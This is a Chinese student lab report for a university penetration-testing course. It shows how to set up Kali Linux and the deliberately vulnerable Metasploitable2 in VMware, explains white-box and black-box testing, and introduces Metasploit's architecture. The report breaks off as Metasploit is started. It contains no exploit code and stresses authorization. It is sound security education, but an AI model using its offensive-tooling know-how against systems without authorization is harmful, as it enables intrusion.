**西安邮电大学**

**网络空间安全学院**

**实验报告**

**（2022/2023学年第2学期）**

实验名称： 渗透测试技术实践

学生姓名： 王璐

专 业： 网安2101班

学 号： 26213035

指导教师： 张文波

**西安邮电大学网络空间安全学院渗透测试技术课程**

**考核表**

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| **学生姓名** | **王璐** | **班级/学号** | | **2021级网安2101班/26213035** | |
| **承担任务实验室（单位）** | **网络空间安全实验教学中心** | **所在部门** | | **网络空间安全学院** | |
| **实施时间** | **2023年2月27日 — 2023年3月10日** | | | | |
| **实验内容** | **（一）渗透测试环境搭建**  **（二）Metasploit渗透测试实践**  **（三）Nessus漏洞扫描实践**  **（四）****密码破解实践** | | | | |
| **指导教师（师傅）姓名** | **张文波** | **职务或职称** | | **讲师** | |
| **指导教师（师傅）**  **对学生的评价** | **评价点** | **评价内容** | | | **评价得分** |
| **平时成绩**  **（20分）** | **投入学习时间、课堂纪律及学习态度、遵守实验室的规章制度等情况** | | |  |
| **实验能力**  **（20分）** | **渗透测试环境搭建、Metasploit和Nessus密码破解实践能力** | | |  |
| **实验验收**  **（20分）** | **实验要求达成情况**  **实验演示与答辩情况** | | |  |
| **实验报告**  **（40分）** | **语言及文字表达能力**  **实验报告工作量及撰写规范性** | | |  |
| **总评成绩** |  | | **五级制** |  | |
| **指导教师（师傅）评语** | **指导教师（师傅）签字**  **年 月 日** | | | | |

**实验一：渗透测试环境搭建**

**1、实验目的和要求**

了解渗透测试基本概念，理解漏洞及渗透测试的工作原理，掌握测试环境搭建过程。

了解搭建测试环境所需的主要设备和操作系统等，使用VMware Workstation软件搭建Kali Linux作为渗透测试实验平台，搭建Metasploitable作为渗透测试目标。

渗透测试环境搭建实验的目的是让学习者能够理解和掌握渗透测试的基础知识和技能，并通过搭建环境来实际练习渗透测试的过程。这样可以让学习者更深入地了解渗透测试的流程和操作方法，并且可以在实际操作中发现和解决问题，提高渗透测试的实际应用能力。

搭建过程包括：

* 虚拟机的搭建：VMware Workstation的安装；
* Kali Linux系统的安装：下载 Kali Linux镜像，镜像下载完成后在VMware中新建一个虚拟机，安装Kali Linux。
* Metasploitable 环境的搭建。

渗透测试环境搭建成功测试。

**重点：**漏洞和渗透的工作原理。

**难点：**渗透测试环境的搭建。

要求如下：

1.熟悉基本的网络知识和操作系统知识。

2.具备一定的Linux操作系统使用经验。

3.掌握渗透测试的基础知识和技能。

4.了解渗透测试工具的使用和原理。

5.具备一定的信息安全意识和法律法规意识，保证渗透测试行为合法合规。

6.能够独立完成渗透测试环境的搭建和相关实验。

**2、实验准备工作**

（1）学习渗透测试基础知识；

（2）安装VMware Workstation；

（3）在VM（VMware Workstation）虚拟机上安装Kali Linux，建立MSF环境；

（4）在VM虚拟机上安装Metasploitable，建立靶场测试环境。

（5）在VM虚拟机上安装WindowsXP或Windows7系统作为测试环境。

**3、实验内容及步骤**

具有渗透测试的基本知识，了解渗透测试基本流程

1. 在VMware Workstation官网下载VMware虚拟机，网址如下：（<https://www.vmware.com/cn/products/workstation-pro/workstation-pro-evaluation.html>）
2. 准备Kali Linux和Metasploitable的镜像文件，网址如下：

Kali Linux：<https://www.kali.org/get-kali/>

Metasploitable：<https://github.com/rapid7/metasploitable3>

**3.1虚拟机的搭建**

随着虚拟机技术的发展，可以很方便的在自己电脑中新建一个虚拟机，这个虚拟机可以安装Windows、OS X、Ubuntu 、 Centos、Kali等各种系统，而且可以设置虚拟机的内存、硬盘大小，虚拟机和真实的计算机完全一样，唯一不同的是在虚拟机中操作不会对宿主主机造成影响，你可以很方便的新建或者删除虚拟机



**3.2Kali linux 系统的安装**  
 VMware虚拟机软件安装完成后，第二步就是安装Kali Linux，我们首先在 官网 下载 Kali Linux 镜像 。

下载地址：https://www.kali.org/downloads/



镜像下载完成后在VMware中新建一个虚拟机，按照以下步骤完成安装：

1、新建虚拟机，选择“典型”



2、选择安装程序光盘镜像，这里选择下载好的Kali linux。



3、选择“其他 linux 3.x 内核64位安装”



4、其他安装默认点击下一步就能完成 Kali Linux 的安装了。  
 安装后打开虚拟机，就能够正常进入系统使用



3.3Metasploitable

Metasploitable是一个系统镜像，已经在计算机中预置了大量安全漏洞，并且极易受到攻击，可以方便我们学习渗透测试技术。

Metasploitable2是一个已预置的虚拟机，可以很方便的搭建实验环境，以下是 Metasploitable2的安装。

1、下载镜像

通过https://sourceforge.net/projects/metasploitable/ 下载Metasploitable2镜像，然后解压下载的文件。



2、双击打开 Metasploitable.vmx 文件。



3、这样就成功安装了Metasploitable2



4、登陆Metasploitable  
 默认的用户名和密码是：

用户名： msfadmin

密 码： msfadmin

登陆成功后使用ifconfig查看网络配置



可以看到网络也已经连接成功了！

3.4渗透测试环境搭建成功  
 这里登陆 Kali Linux ，使用默认的浏览器 IceWeasel 访问 Metasploitable2 的虚拟机地址，可以看到已经成功的连接到Metasploitable。



**4、实验结果分析**  
 这里登陆 Kali Linux ，使用默认的浏览器 IceWeasel 访问 Metasploitable2 的虚拟机地址，可以看到已经成功的连接到Metasploitable。  


我们可以在虚拟机上搭建其它类型的操作系统，并尝试攻击，我们可以通过安装和开启防火墙或者入侵检测系统增加攻击的难度。

**5、实验总结及心得体会**

虚拟环境

当我们谈到道德黑客的时候，最好最安全的方法就是在虚拟环境下练习。可以使用虚拟机创建虚拟环境。虚拟机是运行在物理机上的虚假机器。在虚拟世界中，物理机上运行的真实的操作系统称为“host”，虚拟机上运行的操作系统称为“guest”。如果guest被攻破，host仍然是安全的，所以说虚拟机是安全的。

常用的虚拟系统有VMware Workstation、VMware Workstation Player、Oracle VirtualBox等。在这个实验室中，我们将使用VMware workstations。VMware Workstation和VMware Workstation Player二者之间的不同之处是，Workstation可以创建和运行虚拟机，而Player只能用于运行虚拟机。

渗透测试并没有一个标准的定义。国外一些安全组织达成共识的通用说法是，渗透测试是通过模拟恶意黑客的攻击方法，来评估计算机网络系统安全的一种评估方法。这个过程包括对系统的任何弱点、技术缺陷或漏洞的主动分析。这个分析是从一个攻击者可能存在的位置来进行的，并且从这个位置有条件主动利用安全漏洞。

渗透测试与其它评估方法不同。通常的评估方法是根据已知信息资源或其它被评估对象，去发现所有相关的安全问题。渗透测试是根据已知可利用的安全漏洞，去发现是否存在相应的信息资源。相比较而言，通常评估方法对评估结果更具有全面性，而渗透测试更注重安全漏洞的严重性。选自KaliLinux无线网络渗透测试教程

1.白盒测试

使用白盒测试，需要和客户组织一起工作，来识别出潜在的安全风险，客户组织将会向用户展示它们的系统与网络环境。白盒测试最大的好处就是攻击者将拥有所有的内部知识，并可以在不需要害怕被阻断的情况下任意地实施攻击。而白盒测试的最大问题在于无法有效地测试客户组织的应急响应程序，也无法判断出它们的安全防护计划对检测特定攻击的效率。如果时间有限，或是特定的渗透测试环节（如信息收集并不在范围之内的话），那么白盒测试是最好的渗透测试方法。选自KaliLinux无线网络渗透测试教程

2.黑盒测试

黑盒测试与白盒测试不同的是，经过授权的黑盒测试是设计为模拟攻击者的入侵行为，并在不了解客户组织大部分信息和知识的情况下实施的。黑盒测试可以用来测试内部安全团队检测和应对一次攻击的能力。黑盒测试是比较费时费力的，同时需要渗透测试者具备更强的技术能力。它依靠攻击者的能力通过探测获取目标系统的系统。因此，作为一次黑盒测试的渗透测试者，通常并不需要找出目标系统的所有安全漏洞，而只需要尝试找出并利用可以获取目标系统访问权代价最小的攻击路径，并保证不被检测到。选自KaliLinux无线网络渗透测试教程

不论测试方法是否相同，渗透测试通常具有两个显著特点。

q  渗透测试是一个渐进的并且逐步深入的过程。

q  渗透测试是选择不影响业务系统正常运行的攻击方法进行的测试。

注意：在渗透测试之前，需要考虑一些需求，如法律边界、时间限制和约束条件等。所以，在渗透测试时首先要获得客户的许可。如果不这样做的话，将可能导致法律诉讼的问题。因此，一定要进行正确的判断。

渗透测试环境搭建是进行渗透测试的基础工作。以下是一些渗透测试环境搭建实践总结：

选择合适的虚拟化软件

在搭建渗透测试环境时，通常需要使用虚拟化软件来创建虚拟机。选择合适的虚拟化软件非常重要，建议选择开源软件VirtualBox或VMware。

下载合适的操作系统镜像

在搭建渗透测试环境时，需要下载合适的操作系统镜像。常用的渗透测试操作系统包括Kali Linux、Parrot Security、BlackArch等。

设置虚拟机网络

在虚拟机中进行渗透测试需要设置虚拟机网络。建议使用桥接模式，这样虚拟机可以直接访问物理网络，方便进行渗透测试。

安装必要的渗透测试工具

在搭建渗透测试环境时，需要安装必要的渗透测试工具，例如nmap、Metasploit、Burp Suite、sqlmap等。

练习渗透测试实践

搭建好渗透测试环境后，需要进行实践练习。可以从简单的漏洞扫描开始，逐渐提高难度，进行漏洞利用、网络攻击等实践。

学习常见漏洞利用方法

在渗透测试实践中，学习常见的漏洞利用方法非常重要。例如，学习缓冲区溢出攻击、SQL注入攻击、XSS攻击等。

总之，渗透测试环境搭建是进行渗透测试的基础工作。只有掌握好渗透测试环境搭建的技巧和方法，才能更好地进行实践，提高渗透测试技能。

**实验二：Metasploit渗透测试实践**

**1、实验目的和要求**

了解Metasploit框架的概念、组成，掌握Metasploit框架的基本使用，能

够利用Metasploit对已知漏洞进行渗透攻击。

模拟灰盒测试对自己搭建的靶机进行渗透，发现其脆弱性，描述脆弱性的可利用手段。

在渗透过程中逐渐掌握科学的渗透测试方法，即PTES标准渗透测试方法的七个阶段：（1）前期交互阶段（跳过）；（2）情报搜集阶段；（3）威胁建模阶段；（4）漏洞分析阶段；（5）渗透攻击阶段；（6）后渗透攻击阶段；（7）报告阶段。

积极学习《网络安全法》，在渗透测试过程中逐渐清晰所要求掌握的渗透

技能，有法律意识和道德素养，有针对有目的进行渗透测试。

重点：PTES标准渗透测试方法。

难点：渗透测试靶机环境的搭建。

**2、实验准备工作**

**1.Metasploit 渗透测试框架介绍**



1、基础库：metasploit 基础库文件位于源码根目录路径下的 libraries 目录中，包括Rex,framework-core 和 framework-base 三部分。

Rex 是整个框架所依赖的最基础的一些组件，如包装的网络套接字、网络应用协议客户端与服务端实现、日志子系统、渗透攻击支持例程、PostgreSQL 以及 MySQL 数据库支持等；

framework-core 库负责实现所有与各种类型的上层模块及插件的交互接口；

framework-base 库扩展了 framework-core，提供更加简单的包装例程，并为处理框架各个方面的功能提供了一些功能类，用于支持用户接口与功能程序调用框架本身功能及框架集成模块；

2、模块：模块组织按照不同的用途分为 6 种类型的模块（Modules）：

分为辅助模块（Aux)、渗透攻击模块（Exploits)、后渗透攻击模块（Post)、攻击载荷模块

（payloads)、编码器模块（Encoders)、空指令模块（Nops)。

注：payload 又称为攻击载荷，主要是用来建立目标机与攻击机稳定连接的，可返回 shell，也可以进行程序注入等

3、插件：插件能够扩充框架的功能，或者组装已有功能构成高级特性的组件。插件可以集成现有的一些外部安全工具，如 Nessus、OpenVAS 漏洞扫描器等，为用户接口提供一些新的功能。

4、接口：包括 msfconsole 控制终端、msfcli 命令行、msfgui 图形化界面、armitage 图形化界面以及 msfapi 远程调用接口。

5、功能程序： metasploit 还提供了一系列可直接运行的功能程序，支持渗透测试者与安全人员快速地利用 metasploit 框架内部能力完成一些特定任务。比如 msfpayload、msfencode 和msfvenom 可以将攻击载荷封装为可执行文件、C 语言、JavaScript 语言等多种形式，并可以进行各种类型的编码。

Metasploit目录结构

进入到Metasploit所在目录





data：Metasploit 使用的可编辑文件  
documentation：为框架提供文档  
lib：框架代码库  
modules：实际的 MSF 模块  
plugins：可以在运行时加载的插件  
scripts：Meterpreter 和其他脚本  
tools：各种有用的命令行工具

2.Metasploitable2-Linux 靶机系统介绍

Metasploitable2 安装

直接解压压缩包：metasploitable-linux-2.0.0.zip ，我压缩到了：

E:\workstation\metasploitable-linux-2.0.0 。大家选择自己的目录就可以了。

使用 VMware 打开新的虚拟机 然后就正常的步骤安装即可

开启虚拟机



使用普通用户：msfadmin 密码： msfadmin 进行登录  
修改 root 用户密码（输入密码的时候是不显示的）



先输入的是msfadmin，后两次分别是密码和确认密码



切换到root用户



下面配置靶机的ip地址以及网关子网掩码等  
目录是/etc/network/interfaces



address是ip地址，这里我们设定的ip地址要跟kali在同一个网段，不然没办法通信，netmask子网掩码，gateway网关  
设置完成后esc 然后shift+z+z快速保存退出的快捷键  
重启下网络



看一眼当前的ip地址



这个时候我们最好能做一个快照，以便后续对操作系统造成破坏

**3、实验内容及步骤**

**3.1Metasploit 基本使用方法**

Metasploit 程序需要使用 Postgresql 数据库。

Postgresql 概述：

PostgreSQL 是一种特性非常齐全的自由软件的对象-关系型数据库管理系统（ORDBMS），是以加州大学计算机系开发的 POSTGRES 4.2 版本为基础的对象关系型数据库管理系统。

官网：https://www.postgresql.org/



PostgreSQL 和 MySQL 数据的应用场景区别：  
从应用场景来说，PostgreSQL 更加适合严格的企业应用场景（比如金融、电信、ERP、CRM），而MySQL 更加适合业务逻辑相对简单、数据可靠性要求较低的互联网场景

手动启动数据库并且设置成开机自启动



启动metasploit

